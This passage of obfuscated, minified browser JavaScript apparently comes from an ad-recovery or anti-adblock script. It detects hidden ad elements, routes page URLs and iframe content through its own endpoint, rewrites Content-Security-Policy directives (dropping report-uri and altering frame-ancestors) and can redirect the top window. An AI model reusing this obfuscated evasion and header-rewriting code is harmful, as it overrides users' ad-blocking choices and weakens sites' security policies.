vS=arguments[UT(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;vJ[UT(0xac3)](UT(0x276),vS[UT(0x8d2)]()),bj(vJ),b4['A'][UT(0x9d7)](UT(0x619)[UT(0x754)](vR,')'),bI(vJ));const vA=b1['A'][UT(0x88d)]+UT(0xcec)[UT(0x754)](location[UT(0x418)]),vT=bx['A'][UT(0xeba)](JSON[UT(0x72e)]([{'name':vR,'params':bI(vJ)}]));await bX['G'][UT(0xec7)](UT(0xc7d),(0x0,b0['Wq'])({'protectUrlContext':'v7'===vw[UT(0x838)]||'v8'===vw[UT(0x838)]?{'version':vw[UT(0x838)],'originalHostname':vw[UT(0x304)],'bidder':void 0x0,'randomize':!0x0}:vw,'url':vA,'endpoint':b1['A'][UT(0x88d)]}),vT);}function bT(vw){const Uj=Uv;bQ=Math[Uj(0x6b6)]()<vw,bg=vw;}function bj(vw){const UZ=Uv;vw[UZ(0xac3)](UZ(0xa3f),location[UZ(0xdd6)]),vw[UZ(0xac3)](UZ(0x90b),b1['A'][UZ(0x838)]),vw[UZ(0xac3)](UZ(0x7ea),bE['A'][UZ(0xd58)]()[UZ(0x8d2)]()),vw[UZ(0xac3)](UZ(0x7e3),(0x0,br['FA'])()),vw[UZ(0xac3)](UZ(0x656),(function(){const Uo=UZ,vR=Uo(0x656);try{let vJ=sessionStorage[Uo(0xf33)](vR);return vJ||(vJ=bi(),sessionStorage[Uo(0x517)](vR,vJ)),vJ;}catch(vS){return'';}}())),vw[UZ(0xac3)](UZ(0xdec),bF||(bF=bi(),bF)),vw[UZ(0xac3)](UZ(0x34c),Math[UZ(0x244)](performance[UZ(0xa00)]())[UZ(0x8d2)]());}function bZ(vw,vR,vJ,vS){const Uq=Uv;vw[Uq(0xce0)]({'type':vR,'name':vJ,'data':vS},'*');}const bo=[{'description':Uv(0x19c),'selectors':Uv(0x2b2)[Uv(0xd10)]('\x0a')[Uv(0x38c)](vw=>vw[Uv(0x981)]())[Uv(0x91a)](vw=>vw[Uv(0x218)]>0x0),'isVisible':(vw,vR)=>Uv(0xe3f)!==vR[Uv(0xc62)](vw)[Uv(0x14b)](Uv(0xede))},{'description':Uv(0xb8e),'selectors':Uv(0x2ad)[Uv(0xd10)]('\x0a')[Uv(0x38c)](vw=>vw[Uv(0x981)]())[Uv(0x91a)](vw=>vw[Uv(0x218)]>0x0),'isVisible':(vw,vR)=>Uv(0xe3f)!==vR[Uv(0xc62)](vw)[Uv(0x14b)](Uv(0xede)),'excludeHosts':[Uv(0xb76),Uv(0xdbc),Uv(0x7d7)]},{'description':Uv(0xa47),'selectors':Uv(0xe87)[Uv(0xd10)]('\x0a')[Uv(0x38c)](vw=>vw[Uv(0x981)]())[Uv(0x91a)](vw=>vw[Uv(0x218)]>0x0),'isVisible':(vw,vR)=>{const UY=Uv,vJ=vR[UY(0xc62)](vw);return UY(0xeac)===vJ[UY(0x14b)](UY(0x91a))||UY(0xe3f)===vJ[UY(0x14b)](UY(0x523));}}],bq=Uv(0x33e),bY=vw=>{const Uy=Uv;if(b9['A'][Uy(0xfc8)](vw)[Uy(0x688)][Uy(0xe04)](vw[Uy(0x5f8)][Uy(0x72a)],Uy(0x5ae)))return;const vR=vw[Uy(0x5f8)][Uy(0x35b)](Uy(0xdb7));b9['A'][Uy(0xfc8)](vw)[Uy(0x4bc)][Uy(0xe04)](vR,Uy(0x4c7),Uy(0x3fa)),b9['A'][Uy(0xfc8)](vw)[Uy(0xefb)][Uy(0xe04)](vw[Uy(0x5f8)][Uy(0x72a)],vR),b9['A'][Uy(0xfc8)](vw)[Uy(0x6cb)][Uy(0xe04)](vw,Uy(0x68f),async vJ=>{const UL=Uy;if(vJ[UL(0xbb9)][UL(0xb88)]!==bq)return;vJ[UL(0xe3e)]();const vS=await(async(vA,vT)=>await by(vA,vT))(vw,vJ[UL(0xbb9)][UL(0x418)]);vJ[UL(0xe29)][0x0][UL(0xce0)](vS);});},by=async(vw,vR)=>{const UV=Uv;await bf(0x64);for(const vA of bo)if((!vA[UV(0x9a0)]||!vA[UV(0x9a0)][UV(0x11e)](vT=>vR[UV(0xb66)](vT)))&&(!vA[UV(0xa6a)]||vA[UV(0xa6a)][UV(0x11e)](vT=>vR[UV(0xb66)](vT))))for(const vT of vA[UV(0x163)]){let vj=[];try{vj=vw[UV(0x464)][UV(0xe28)](b9['A'][UV(0xfc8)](vw)[UV(0xce8)][UV(0xe04)](vw[UV(0x5f8)],vT));}catch(vZ){}if(vj[UV(0x218)]>0x0&&vj[UV(0x3ca)](vo=>!vA[UV(0x627)](vo,vw)))return{'isVisible':!0x1,'selector':vT,'description':vA[UV(0xbdd)]};}const vJ=vw[UV(0x464)][UV(0xe28)](b9['A'][UV(0xfc8)](vw)[UV(0xce8)][UV(0xe04)](vw[UV(0x5f8)],UV(0xb7d)))[UV(0x38c)](vo=>async function(vq,vY){const Um=UV;let vy=arguments[Um(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:vY[Um(0x5d0)][Um(0x418)];return await(vL=>(0x0,bO['c'])(vV=>{const UP=Um,vm=new MessageChannel();vm[UP(0x959)][UP(0xcbf)]=vP=>vV(vP[UP(0xbb9)]),b9['A'][UP(0xfc8)](vY)[UP(0x83a)][UP(0xfc8)][UP(0xe04)](vL)[UP(0xce0)]({'as_key':bq,'hostname':vy},'*',[vm[UP(0xd19)]]),setTimeout(()=>vV({'isVisible':!0x0}),0xbb8);}))(vq);}(vo,vw));return vJ[UV(0x218)]>0x0?await(vS=vJ,(0x0,bO['c'])((vo,vq)=>{const UC=UV;let vY=0x0;vS[UC(0xdcd)](vy=>{const K0=UC;vy[K0(0xa19)](vL=>{const K1=K0;vL[K1(0x627)]||vo(vL),++vY===vS[K1(0x218)]&&vo({'isVisible':!0x0});})[K0(0x73c)](vq);});})):{'isVisible':!0x0};var vS;},bL=(vw,vR,vJ,vS)=>{const K2=Uv,vA=Date[K2(0xa00)]();if(K2(0x648)==typeof vS&&vS[K2(0x958)](K2(0xf54))&&!vR){const vj=setInterval(async()=>{const K3=K2;document[K3(0xc12)]()&&(clearInterval(vj),Date[K3(0xa00)]()-vA<0x1f4&&(bV(vw)[K3(0x5d0)][K3(0xdd6)]=vJ));},0x64);return;}const vT=setInterval(async()=>{const K4=K2;vR&&!vR[K4(0x9dd)]||(clearInterval(vT),Date[K4(0xa00)]()-vA<0x1f4&&(bV(vw)[K4(0x5d0)][K4(0xdd6)]=vJ));},0xa);};function bV(vw){const K5=Uv;let vR=vw;for(;vR!==vR[K5(0x844)];)vR=vR[K5(0x844)];return vR;}function bm(vw,vR){return(0x0,bO['c'])((vJ,vS)=>{const K6=a2a;let vA=0x0;vw[K6(0xdcd)](vT=>{const K7=K6;vT[K7(0xa19)](vj=>{const K8=K7;vR(vj)&&vJ(!0x0),++vA===vw[K8(0x218)]&&vJ(!0x1);})[K7(0x73c)](vS);});});}function bP(vw){const K9=Uv;return K9(0xacd)===vw[K9(0xb81)](K9(0xe11));}const bC=vw=>!0x0,a0=vw=>!0x0,a1=vw=>(vR=>{const Kb=Uv,vJ=window[Kb(0xc62)](vR);return!(!vJ[Kb(0xed3)]||Kb(0xe3f)===vJ[Kb(0xed3)]);})(vw)&&a6(vw),a2=vw=>(vR=>{const Ka=Uv;if(vR[Ka(0x30c)])return!0x0;const vJ=window[Ka(0xc62)](vR);return!(!vJ[Ka(0xed3)]||Ka(0xe3f)===vJ[Ka(0xed3)]);})(vw)&&a6(vw),a3=Uv(0xf41),a4=async(vw,vR)=>a6(vw)&&await(vJ=>(0x0,bO['c'])(vS=>{const Kv=Uv,vA=new MessageChannel();vA[Kv(0x959)][Kv(0xcbf)]=vT=>vS(vT[Kv(0xbb9)]),b9['A'][Kv(0xfc8)](vR)[Kv(0x83a)][Kv(0xfc8)][Kv(0xe04)](vJ)[Kv(0xce0)]({'as_key':a3},'*',[vA[Kv(0xd19)]]),setTimeout(()=>vS(!0x1),0xbb8);}))(vw),a5=vw=>{const KH=Uv;if(b9['A'][KH(0xfc8)](vw)[KH(0x688)][KH(0xe04)](vw[KH(0x5f8)][KH(0x72a)],KH(0x313)))return;const vR=vw[KH(0x5f8)][KH(0x35b)](KH(0xdb7));b9['A'][KH(0xfc8)](vw)[KH(0x4bc)][KH(0xe04)](vR,KH(0x4c7),KH(0xa1a)),b9['A'][KH(0xfc8)](vw)[KH(0xefb)][KH(0xe04)](vw[KH(0x5f8)][KH(0x72a)],vR),b9['A'][KH(0xfc8)](vw)[KH(0x6cb)][KH(0xe04)](vw,KH(0x68f),async vJ=>{const KO=KH;if(vJ[KO(0xbb9)][KO(0xb88)]!==a3)return;vJ[KO(0xe3e)]();const vS=await(async vA=>{const KG=KO,vT=vA[KG(0x5f8)];if(!vT[KG(0x69a)])return!0x1;if([{'tagName':'a','checker':bC},{'tagName':KG(0x3ad),'checker':a0},{'tagName':KG(0xbd2),'checker':a1},{'tagName':KG(0x71b),'checker':a2}][KG(0x11e)](vZ=>{const Ks=KG;let {tagName:vo,checker:vq}=vZ;const vY=Array[Ks(0xe28)](vT[Ks(0x69a)][Ks(0x4ff)](vo))[Ks(0x91a)](vy=>!bP(vy))[Ks(0x394)](vy=>vq(vy));return vY&&b4['A'][Ks(0x9d7)](Ks(0x8c1)[Ks(0x754)](vo)),vY;}))return!0x0;const vj=[{'tagName':KG(0xb7d),'checker':a4}][KG(0x38c)](vZ=>{const Kx=KG;let {tagName:vo,checker:vq}=vZ;return bm(Array[Kx(0xe28)](vT[Kx(0x69a)][Kx(0x4ff)](vo))[Kx(0x91a)](vY=>!bP(vY))[Kx(0x38c)](vY=>vq(vY,vA)[Kx(0xa19)](vy=>(vy&&b4['A'][Kx(0x9d7)](Kx(0x8c1)[Kx(0x754)](vo)),vy))),vY=>vY);});return await bm(vj,vZ=>vZ);})(vw);vJ[KO(0xe29)][0x0][KO(0xce0)](vS);});},a6=vw=>{const Kr=Uv,vR=vA=>{const KX=a2a,vT=window[KX(0xc62)](vA);return KX(0xe3f)!==vT[KX(0xede)]&&KX(0x618)===vT[KX(0x87a)]&&parseFloat(vT[KX(0x791)])>0.2;};if(!vR(vw))return!0x1;const vJ=vw[Kr(0x2db)]();if(vJ[Kr(0x1e6)]<0xa||vJ[Kr(0xc8b)]<0xa)return!0x1;let vS=vw[Kr(0x7fd)];for(;vS;){if(!vR(vS))return!0x1;vS=vS[Kr(0x7fd)];}return!0x0;};var a7=v(0x143c);const a8=async vw=>{const KE=Uv;let {url:vR,target:vJ,windowFeatures:vS}=vw;const vA=await b9['A'][KE(0xfc8)](window)[KE(0x6f4)][KE(0xe04)](window,vR,{'credentials':KE(0x705)});let vT;vT=vA['ok']?await vA[KE(0xf60)]():(0x0,b0['EW'])(vR)?(0x0,b0['sH'])(vR)[KE(0xc2a)]:vR,bZ(window,KE(0x4cb),KE(0xee6),{'target':vJ,'windowFeatures':vS,'url':vT});},a9=vw=>{const Kh=Uv;let {target:vR,windowFeatures:vJ,url:vS}=vw;const vA=b9['A'][Kh(0xfc8)](window)[Kh(0x862)][Kh(0xe04)](window,vS,null!=vR?vR:Kh(0x53b),vJ);bL(window,vA,vS,vJ);};var ab=v(0x1791);function aa(vw){const Kf=Uv,vR=Object[Kf(0xe17)](null),vJ=vw[Kf(0xd10)](';');for(const vA of vJ){var vS;const vT=vA[Kf(0x981)]();if(!vT)continue;const vj=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Kf(0x855)](vT);if(!vj||!vj[Kf(0x90c)])continue;const vZ=av(vj[Kf(0x90c)][Kf(0x4c7)]),vo=(null!==(vS=vj[Kf(0x90c)][Kf(0xe67)])&&void 0x0!==vS?vS:'')[Kf(0x981)]();if(!vo){vR[vZ]=[];continue;}const vq=vo[Kf(0xd10)](/[\t\n\r\f ]+/),vY=[],vy=new Set();for(const vL of vq){const vV=vL[Kf(0x981)]();vV&&(vy[Kf(0x3f0)](vV)||(vy[Kf(0x3df)](vV),vY[Kf(0x83e)](vV)));}if(vR[vZ]){const vm=vR[vZ],vP=[],vC=new Set();for(const H0 of[...vm,...vY])vC[Kf(0x3f0)](H0)||(vC[Kf(0x3df)](H0),vP[Kf(0x83e)](H0));vR[vZ]=vP;}else vR[vZ]=vY;}return{'directives':vR};}function av(vw){const Kt=Uv;return vw[Kt(0x981)]()[Kt(0xec2)]();}function aH(vw){const Kk=Uv,vR=[];for(const [vJ,vS]of Object[Kk(0x8cb)](vw[Kk(0xb54)])){const vA=av(vJ);vS&&0x0!==vS[Kk(0x218)]?vR[Kk(0x83e)](''[Kk(0x754)](vA,'\x20')[Kk(0x754)](vS[Kk(0x558)]('\x20'))):vR[Kk(0x83e)](vA);}return vR[Kk(0x558)](';\x20');}function aO(vw){const Kc=Uv,vR=vw[Kc(0xb54)][Kc(0x335)]||vw[Kc(0xb54)][Kc(0x5ff)];if(!vR||0x0===vR[Kc(0x218)])return null;for(const vJ of vR){const vS=vJ[Kc(0xd6b)](/^["']?nonce-([^'"\s]+)["']?$/);if(vS)return vS[0x1];}return null;}function aG(vw,vR){const Kl=Uv,vJ=vR[Kl(0xd6b)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(vJ&&(0x0,b0['Vp'])(vw)){let vS=b1['A'][Kl(0x88d)][Kl(0x993)](/^https?:\/\//,'');return(0x0,bz['az'])(vw,b1['A'][Kl(0x88d)])&&(vS=/^\d+\./i[Kl(0x569)](vS)?vS[Kl(0x993)](/^\d+\./,'*.'):'*.'+vS),[vS,b0['qF'],vw[Kl(0x304)],(0x0,b0['rI'])(vJ[0x1],vw[Kl(0x304)]),''][Kl(0x558)]('/');}return vR[Kl(0xd6b)](/^(?:https?:\/\/)?\*$/)?'*':vR;}function as(vw,vR){const KN=Uv;if(!(0x0,b0['Vp'])(vw))throw new Error(KN(0x6db)[KN(0x754)](vw));if(!vR||0x0===vR[KN(0x218)])return;const vJ=function(vj){const KU=KN;return vj[KU(0xd10)](',')[KU(0x38c)](vZ=>vZ[KU(0x981)]())[KU(0x91a)](vZ=>vZ[KU(0x218)]>0x0)[KU(0x38c)](aa);}(vR);if(0x0===vJ[KN(0x218)])return;const vS=vJ[KN(0x38c)](vj=>function(vZ,vo){const KK=KN,vq={'directives':Object[KK(0x783)](Object[KK(0x8cb)](vo[KK(0xb54)])[KK(0x38c)](vY=>{let [vy,vL]=vY;const vV=function(vm){const Kz=a2a,vP={'frame-ancestors':function(vC){const Ki=a2a;return(0x0,b0['Vp'])(vZ)&&vZ[Ki(0xbae)]?[Ki(0x8f1)+vZ[Ki(0x304)]]:vC[Ki(0x38c)](H0=>aG(vZ,H0));},'block-all-mixed-content':function(vC){const KI=a2a;return b1['A'][KI(0x9d7)]?null:[...vC];},'report-uri':()=>null};return vP[vm]?vP[vm]:vm[Kz(0xb66)](Kz(0x8b3))?vC=>(b1['A'][Kz(0x9d7)]?vC[Kz(0x38c)](H0=>Kz(0xe50)===H0?Kz(0x70d):H0):[...vC])[Kz(0x38c)](H0=>aG(vZ,H0)):null;}(vy);return vV?[vy,vV(vL)]:[vy,[...vL]];})[KK(0x91a)](vY=>{let [,vy]=vY;return null!=vy;}))};return 0x0===Object[KK(0xa8f)](vq[KK(0xb54)])[KK(0x218)]?null:vq;}(vw,vj))[KN(0x91a)](vj=>null!=vj),vA=vS[KN(0x38c)](aO)[KN(0x394)](vj=>null!=vj),vT=function(vj){const KM=KN;return vj[KM(0x38c)](aH)[KM(0x558)](',\x20');}(vS);return{'protectedHeader':vT,'scriptNonce':vA};}const ax=[],aX={};function ar(vw,vR){const Kp=Uv;if(ax[Kp(0x958)](vR))return;const vJ=vw[Kp(0xc30)][Kp(0x34f)](vw,vR);if(vJ){if(!vJ[Kp(0xb56)])return;if(vJ[Kp(0xfc8)]||vJ[Kp(0xac3)])return;}try{if(vR[Kp(0xd6b)](/^\d+$/))return;aX[vR]=vw[vR],vw[Kp(0xc30)][Kp(0xf49)](vw,vR,{'get':function(){const KQ=Kp,vS=aX[vR];if(void 0x0===vS){const vA=(0x0,bH['md'])(vR),vT=b9['A'][KQ(0xfc8)](vw)[KQ(0x72b)][KQ(0xe04)](vw[KQ(0x5f8)],KQ(0xc24)[KQ(0x754)](vA,'\x22]'));if(vT)return vT[KQ(0x68d)];const vj=b9['A'][KQ(0xfc8)](vw)[KQ(0xce8)][KQ(0xe04)](vw[KQ(0x5f8)],'#'+vA);if(0x1===vj[KQ(0x218)])return vj[0x0];if(vj[KQ(0x218)]>0x1)return vj;}return vS;},'set':function(vS){return aX[vR]=vS;},'configurable':!0x0});}catch(vS){return void b4['A'][Kp(0x9d7)](Kp(0xd6c),vS[Kp(0x8d2)]());}ax[Kp(0x83e)](vR);}const aE=Uv(0x24c)[Uv(0x754)](Uv(0x14c),Uv(0xe65));var ah=v(0x19dd);function af(vw,vR,vJ,vS,vA){const Kg=Uv;return vR?vR[Kg(0xd10)]('\x20')[Kg(0x38c)](vT=>(0x0,b0['EW'])(vT)?vT:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vT,'kind':b0['MN'][Kg(0xc57)],'baseUrl':vJ,'endpoint':vS||b1['A'][Kg(0x88d)],'key':vA||(0x0,ah['x'])()}))[Kg(0x558)]('\x20'):vR;}function ak(vw){const KD=Uv;return vw?vw[KD(0xd10)]('\x20')[KD(0x38c)](vR=>(0x0,b0['EW'])(vR)?(0x0,b0['sH'])(vR)[KD(0xc2a)]:vR)[KD(0x558)]('\x20'):vw;}var ac=v(0xbc6);function al(vw){const KB=Uv,vR=[],vJ=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let vS;for(;null!==(vS=vJ[KB(0x855)](vw,{'shouldUseOrigin':!0x0}));){const vA=vS[0x1][KB(0x981)]();if(vA[KB(0x958)]('\x20')){const vT=vA[KB(0xd10)]('\x20');vR[KB(0x83e)]({'url':vT[0x0],'size':vT[0x1]});}else vR[KB(0x83e)]({'url':vA});}return vR;}const aN=vw=>{const KF=Uv;let {protectUrlContext:vR,srcset:vJ,endpoint:vS,key:vA,kind:vT,baseUrl:vj,urlFilter:vZ}=vw;return al(vJ)[KF(0x38c)](vo=>{const Kd=KF;let vq;return vq=vZ&&!vZ(vo[Kd(0xa3f)])?vo[Kd(0xa3f)]:(0x0,b0['Wq'])({'protectUrlContext':vR,'url':vo[Kd(0xa3f)],'key':vA,'kind':vT,'endpoint':vS,'baseUrl':vj}),vo[Kd(0x674)]?''[Kd(0x754)](vq,'\x20')[Kd(0x754)](vo[Kd(0x674)]):vq;})[KF(0x558)](',\x20');},aU=vw=>al(vw)[Uv(0x38c)](vR=>{const KW=Uv,vJ=(0x0,b0['EW'])(vR[KW(0xa3f)])?(0x0,b0['sH'])(vR[KW(0xa3f)])[KW(0xc2a)]:vR[KW(0xa3f)];return vR[KW(0x674)]?''[KW(0x754)](vJ,'\x20')[KW(0x754)](vR[KW(0x674)]):vJ;})[Uv(0x558)](',\x20');function aK(vw){const Ke=Uv;var vR;let {_window:vJ=window,protectUrlContext:vS,html:vA,docBaseUrl:vT,idFilter:vj,urlFilter:vZ,attributeFilter:vo}=vw;if(!vA)return vA;if(vA=vA[Ke(0x8d2)](),!vA[Ke(0x958)]('<'))return vA;vA[Ke(0x958)](Ke(0x474))&&(vA=b9['A'][Ke(0xfc8)](vJ)[Ke(0xcde)][Ke(0xe04)](vA,/<noscript>.*?<\/noscript>/g,''));const vq=new vJ[(Ke(0x81f))](),vY=b9['A'][Ke(0xfc8)](vJ)[Ke(0x9d2)][Ke(0xe04)](vq,vA,Ke(0x21b)),vy=vY[Ke(0x224)](Ke(0x206)),vL=(null==vy?void 0x0:vy[Ke(0xb81)](Ke(0xdd6)))||vT||b9['A'][Ke(0xfc8)](vJ)[Ke(0xa31)][Ke(0xfc8)][Ke(0xa6f)](vJ[Ke(0x5f8)]);ai({'_window':vJ,'protectUrlContext':vS,'node':vY,'baseUrl':vL,'idFilter':vj,'urlFilter':vZ,'attributeFilter':vo});const vV=b9['A'][Ke(0xfc8)]()[Ke(0x72b)][Ke(0xe04)](vY,Ke(0x6a1));vV&&vV[Ke(0xfa7)](),b9['A'][Ke(0xfc8)](vJ)[Ke(0xce8)][Ke(0xe04)](vY,Ke(0x775))[Ke(0xdcd)](vP=>{ar(vJ,vP['id']);});let vm='';return vA[Ke(0x958)](Ke(0x742))?vm=vY[Ke(0x64f)][Ke(0x319)]:vA[Ke(0x958)](Ke(0xf8b))&&vA[Ke(0x958)](Ke(0x6c1))?vm=vY[Ke(0x72a)][Ke(0x319)]+vY[Ke(0x69a)][Ke(0x319)]:vA[Ke(0x958)](Ke(0xf8b))&&!vA[Ke(0x958)](Ke(0x872))?vm=vY[Ke(0x72a)][Ke(0x319)]:vA[Ke(0x958)](Ke(0x6c1))?(b9['A'][Ke(0xfc8)]()[Ke(0x5f3)][Ke(0xfc8)][Ke(0xe04)](vY[Ke(0x72a)])&&(vm+=vY[Ke(0x72a)][Ke(0x319)]),vm+=vY[Ke(0x69a)][Ke(0x319)]):vm=b9['A'][Ke(0xfc8)]()[Ke(0x5f3)][Ke(0xfc8)][Ke(0xe04)](vY[Ke(0x72a)])+b9['A'][Ke(0xfc8)]()[Ke(0x5f3)][Ke(0xfc8)][Ke(0xe04)](vY[Ke(0x69a)]),Ke(0x4f5)===(null===(vR=vY[Ke(0x6e8)])||void 0x0===vR?void 0x0:vR[Ke(0x4c7)])&&(vm=Ke(0x51b)+vm),vm;}function ai(vw){const Kn=Uv;let {_window:vR=window,protectUrlContext:vJ,node:vS,baseUrl:vA,idFilter:vT,urlFilter:vj,attributeFilter:vZ}=vw;vS instanceof vR[Kn(0xd5d)][Kn(0x762)]&&(function(vo){const Ku=Kn;let {protectUrlContext:vq,node:vY,baseUrl:vy,_window:vL=window,idFilter:vV,urlFilter:vm,attributeFilter:vP}=vo;if(!(vY instanceof vL[Ku(0xd5d)][Ku(0xb41)]))return;const vC=Hv=>(!vV||vV(Hv))&&!(0x0,bH['_'])(Hv)&&!Hv[Ku(0x958)](Ku(0xb7e)),H0=Hv=>(!vm||vm(Hv))&&!(0x0,b0['EW'])(Hv),H1=Hv=>(!vP||vP(Hv))&&!(0x0,bH['_'])(Hv),H2=vY[Ku(0xf81)][Ku(0xec2)]();if(Ku(0x71b)===H2||Ku(0xcd8)===H2){const Hv=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));Hv&&H0(Hv)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hv,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const HH=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xf17));HH&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xf17),aN({'protectUrlContext':vq,'srcset':HH,'endpoint':b1['A'][Ku(0x88d)],'baseUrl':vy,'urlFilter':vm}));const HO=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x452));HO&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x452),af(vq,HO,vy));}else{if(Ku(0xaf6)===H2){const HG=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));if(HG)H0(HG)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HG,'kind':b0['MN'][Ku(0xa17)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));else{let Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xfc8)][Ku(0xe04)](vY);Hs&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,/\bwindow\.location\b/g,Ku(0x9f5)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),Hs[Ku(0x958)](Ku(0xd56))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Ku(0xf5f)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),(0x0,b0['Gy'])(vq)||(0x0,b0['Vp'])(vq)||!(Ku(0xda8)in vq)||Ku(0x974)!==vq[Ku(0xda8)]||(Hs[Ku(0x958)](Ku(0xdbf))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0xdbf),Ku(0xeab)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),Hs[Ku(0x958)](Ku(0x3a3))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0x3a3),Ku(0x7fe)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),Hs[Ku(0x958)](Ku(0xaf4))&&Hs[Ku(0x958)](Ku(0x202))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0xaf4),Ku(0x6de)),Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0x8aa),Ku(0x252)),Hs[Ku(0x958)](Ku(0xaa4))?Hs+=Ku(0xa87):Hs+=Ku(0xdc3),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)));}}else{if(Ku(0x82f)===H2){var H3;const Hx=null===(H3=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x199)))||void 0x0===H3?void 0x0:H3[Ku(0xec2)](),HX=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xdd6)),Hr=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,'as');if(HX&&H0(HX)){const HE=Ku(0xb75)===Hx||Ku(0x490)===Hx&&Ku(0xcd3)===Hr?b0['MN'][Ku(0x595)]:Ku(0x490)===Hx&&Ku(0xaf6)===Hr?b0['MN'][Ku(0xa17)]:b0['MN'][Ku(0xc57)];b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xdd6),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HX,'kind':HE,'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));}}else{if(Ku(0xb7d)===H2){const Hh=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));if(Hh&&Hh[Ku(0x7e2)](Ku(0xb99))){const Hk=aI(Hh,vq,vL);b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),Hk);}else Hh&&H0(Hh)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hh,'kind':b0['MN'][Ku(0x793)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const Hf=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x98c));if(Hf){const Hc=(0x0,b0['Wq'])({'protectUrlContext':vq,'url':b1['A'][Ku(0x88d)]+Ku(0x24a),'kind':b0['MN'][Ku(0xa17)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]});Hf[Ku(0x958)](Hc)?b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x98c),aK({'_window':vL,'protectUrlContext':vq,'html':Hf,'docBaseUrl':vy})):b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x98c),Ku(0xa3a)[Ku(0x754)](aE,Ku(0x5e5))[Ku(0x754)](Hc,Ku(0x8ea))[Ku(0x754)]((0x0,ah['x'])()['id'],Ku(0x7ba))+aK({'_window':vL,'protectUrlContext':vq,'html':Hf,'docBaseUrl':vy}));}}else{if('a'===H2){const Hl=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xdd6));Hl&&H0(Hl)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xdd6),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hl,'kind':b0['MN'][Ku(0x492)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const HN=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x792));Ku(0x648)==typeof HN&&HN[Ku(0x958)](Ku(0x736))&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x792),Ku(0xf1f)[Ku(0x754)](btoa(HN),Ku(0x19d)));const HU=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xb70));Ku(0x648)!=typeof 